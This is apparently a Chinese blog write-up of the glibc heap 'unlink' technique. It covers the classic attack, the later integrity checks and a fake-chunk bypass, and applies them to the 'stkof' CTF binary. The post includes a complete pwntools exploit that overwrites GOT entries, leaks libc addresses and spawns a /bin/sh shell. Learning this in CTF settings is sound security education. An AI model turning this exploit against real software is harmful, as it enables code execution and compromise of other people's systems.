目录
unlink
传统unlink
通过unlink操作实现对任意地址的读写操作。关键源码:
cFD=P->fd BK=P->bk FD->bk = BK BK->fd = FD

当free smallchunk或者是unsortbin chunk时,为了减少碎片化内存空间提高利用率,glibc会对chunk前后位置检查是否有free chunk,
如果有,就会先将free chunk从bin中取出进行合并。
而从bin中取出chunk的操作我们就称之为 unlink
而此时如果我们有指针指向该chunk,进行uaf,将fd,和bk分别设置为需要的值即可进行任意地址读写。
这里ctfwiki中给出了一个例子:
- FD=P->fd = target addr -12
- BK=P->bk = expect value
- FD->bk = BK,即 *(target addr-12+12)=BK=expect value
- BK->fd = FD,即 *(expect value +8) = FD = target addr-12
比如说我们将 target addr 设置为某个 got 表项,那么当程序调用对应的 libc 函数时,就会直接执行我们设置的值(expect value)处的代码。需要注意的是,expect value+8 处的值被破坏了,需要想办法绕过。
这里解释一下为什么设置为got表项,就会执行expect value处代码:FD->bk = BK,即 (target addr-12+12)=BK=expect value,注意这里代码,如果target address设置为got表项,则(target - 12 + 12) = *(target)= expect value,所以如果target addr设置为read的got表项,而expect value设置为puts的got表项,当执行unlink后,在执行read函数时,就会执行puts函数。从而达到任意地址读写。
现代unlik
因为在glibc2.23之后(似乎):glibc添加了一系列防止unlink的操作:
c// fd bk
if (__builtin_expect (FD->bk != P || BK->fd != P, 0)) \
malloc_printerr (check_action, "corrupted double-linked list", P, AV); \
c // 由于P已经在双向链表中,所以有两个地方记录其大小,所以检查一下其大小是否一致。
if (__builtin_expect (chunksize(P) != prev_size (next_chunk(P)), 0)) \
malloc_printerr ("corrupted size vs. prev_size"); \
这样我们就不能对FD -> bk和BK - > fd指针进行修改,想要绕过只能设为固定值。
而想要绕过,则需要用fake chunk欺骗检测。
fakeFD -> bk == P<=>*(fakeFD + 12) == PfakeBK -> fd == P<=>*(fakeBK + 8) == P
利用思路
wiki中给出的利用思路
条件
- UAF ,可修改 free 状态下 smallbin 或是 unsorted bin 的 fd 和 bk 指针
- 已知位置存在一个指针指向可进行 UAF 的 chunk
效果
使得已指向 UAF chunk 的指针 ptr 变为 ptr - 0x18
思路
设指向可 UAF chunk 的指针的地址为 ptr
- 修改 fd 为 ptr - 0x18
- 修改 bk 为 ptr - 0x10
- 触发 unlink
ptr 处的指针会变为 ptr - 0x18。
例:stokf
反汇编:
c__int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
int choice; // eax
int v5; // [rsp+Ch] [rbp-74h]
char nptr[104]; // [rsp+10h] [rbp-70h] BYREF
unsigned __int64 v7; // [rsp+78h] [rbp-8h]
v7 = __readfsqword(0x28u);
alarm(0x78u);
while ( fgets(nptr, 10, stdin) )
{
choice = atoi(nptr);
if ( choice == 2 )
{
v5 = fill();
goto LABEL_14;
}
if ( choice > 2 )
{
if ( choice == 3 )
{
v5 = free_chunk();
goto LABEL_14;
}
if ( choice == 4 )
{
v5 = print();
goto LABEL_14;
}
}
else if ( choice == 1 )
{
v5 = alloc();
goto LABEL_14;
}
v5 = -1;
LABEL_14:
if ( v5 )
puts("FAIL");
else
puts("OK");
fflush(stdout);
}
return 0LL;
}
fill
csigned __int64 fill()
{
int i; // eax
unsigned int idx; // [rsp+8h] [rbp-88h]
__int64 size; // [rsp+10h] [rbp-80h]
char *ptr; // [rsp+18h] [rbp-78h]
char s[104]; // [rsp+20h] [rbp-70h] BYREF
unsigned __int64 v6; // [rsp+88h] [rbp-8h]
v6 = __readfsqword(0x28u);
fgets(s, 16, stdin);
idx = atol(s);
if ( idx > 0x100000 )
return 0xFFFFFFFFLL;
if ( !globals[idx] )
return 0xFFFFFFFFLL;
fgets(s, 16, stdin);
size = atoll(s);
ptr = globals[idx];
for ( i = fread(ptr, 1uLL, size, stdin); i > 0; i = fread(ptr, 1uLL, size, stdin) )
{
ptr += i;
size -= i;
}
if ( size )
return 0xFFFFFFFFLL;
else
return 0LL;
}
free chunk
csigned __int64 free_chunk()
{
unsigned int idx; // [rsp+Ch] [rbp-74h]
char s[104]; // [rsp+10h] [rbp-70h] BYREF
unsigned __int64 v3; // [rsp+78h] [rbp-8h]
v3 = __readfsqword(0x28u);
fgets(s, 16, stdin);
idx = atol(s);
if ( idx > 0x100000 )
return 0xFFFFFFFFLL;
if ( !globals[idx] )
return 0xFFFFFFFFLL;
free(globals[idx]);
globals[idx] = 0LL;
return 0LL;
}
csigned __int64 print()
{
unsigned int idx; // [rsp+Ch] [rbp-74h]
char s[104]; // [rsp+10h] [rbp-70h] BYREF
unsigned __int64 v3; // [rsp+78h] [rbp-8h]
v3 = __readfsqword(0x28u);
fgets(s, 16, stdin);
idx = atol(s);
if ( idx > 0x100000 )
return 0xFFFFFFFFLL;
if ( !globals[idx] )
return 0xFFFFFFFFLL;
if ( strlen(globals[idx]) <= 3 )
puts("//TODO");
else
puts("...");
return 0LL;
}
alloc
csigned __int64 alloc()
{
__int64 size; // [rsp+0h] [rbp-80h]
char *v2; // [rsp+8h] [rbp-78h]
char s[104]; // [rsp+10h] [rbp-70h] BYREF
unsigned __int64 v4; // [rsp+78h] [rbp-8h]
v4 = __readfsqword(0x28u);
fgets(s, 16, stdin);
size = atoll(s);
v2 = (char *)malloc(size);
if ( !v2 )
return 0xFFFFFFFFLL;
globals[++cnt] = v2;
printf("%d\n", (unsigned int)cnt);
return 0LL;
}
exp
注意所有的执行我都是在glibc2.23下执行的,所以如果没有专门准备,可以用patchelf改变程序连接器和libc。
alloc三块chunk之后


利用chunk2伪造fake chunk,并overwrite chunk3 利用size的p位置0,来表示pre_chunk为free [这里并不太理解为什么fake chunk的size要0x20,按理来说应该是0x30]

这里可以看到free(3)之后,chunk2和chunk3 会合并实际大小变成0x40+0x90 = 0xc0,起始地址是chunk2的fake chunk也就是图中的0x2b5a7d0处,这里指针就改变了,变成fd中的0x602138
注意unlink的对象是chunk2,所以这里我们需要设置chunk2的fd和bk分别为chunk'ptr - 0x18和chunk‘s ptr - 0x10。这样unlink之后ptr指针就变成了ptr - 0x18
但是我们想要的地址是0x602140,所以还要填充垃圾数据。之后就可以对got表修改了
pythonfrom pwn import*
context.terminal = ['tmux', 'split', '-h']
# io = remote()
io = process('./stkof')
elf = ELF('./stkof')
libc = ELF('/home/hyrink/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so')
gdb.attach(io)
bss = 0x0602140
# bss = elf.bss()
def fill(idx,size,content):
io.sendline(b'2')
io.sendline(str(idx))
io.sendline(str(size))
io.send(content)
io.recvuntil(b'OK\n')
def free(idx):
io.sendline(b'3')
io.sendline(str(idx))
def alloc(size):
io.sendline(b'1')
io.sendline(str(size))
io.recvuntil(b'OK\n')
def print(idx):
io.sendline(b'4')
io.sendline(str(idx))
#distribute the chunk
# alloc(0x100)
alloc(0x100) # idx = 1
alloc(0x40) # idx = 2
alloc(0x80) # idx = 3 这里的chunk3因为是需要free的,所以必须得是small bin或者unsortbin,不能是fast bin,fast bin并不会合并也就不会触发unlink
如果我选择分配0x50的chunk3,free(3)后:

python##build the fake chunk to bypass the check
#pre_size + size + fd + bk
payload = p64(0x0)
payload += p64(0x40)
payload += p64(bss+16 - 0x18) #加回去刚好是bss + 16,即global[2].成功bypass
payload += p64(bss+16 -0x10)
payload += p64(0x40) #可以注释这一句,在wiki给出的exp中写的注释是“next chunk's prev_size bypass the check”,我觉得这里用的不准确,真正的bypass因该在下面第三行处。
payload = payload.ljust(0x40,b'a')
#overwrite the chunk of index == 3 ,makesure is a free chunk
payload += p64(0x40)
payload += p64(0x90)
fill(2,len(payload),payload)
free(3)
# attach(io)
io.recvuntil(b'OK\n')
payload =b'a'*(0x8)+p64(elf.got['free'])+p64(elf.got['puts'])+p64(elf.got['atoi'])
fill(2,len(payload),payload) # unlink之后chunk指针变成fd
pythonpayload = p64(elf.plt['puts'])
fill(0,len(payload),payload)
free(1)
puts_addr = u64(io.recvuntil('\nOK\n', drop=True).ljust(8, b'\x00'))
log.success("puts_addr = "+hex(puts_addr))
libc_base = puts_addr - libc.symbols['puts']
system = libc_base + libc.symbols['system']
log.success("system_addr = "+hex(system))
binsh = libc_base + next(libc.search(b'/bin/sh'))
log.success("binsh_addr = "+hex(binsh))
# attach(io)
payload = p64(system)
fill(2,len(payload),payload)
io.sendline(p64(binsh))
io.interactive()


本文作者:Hyrink
本文链接:
版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!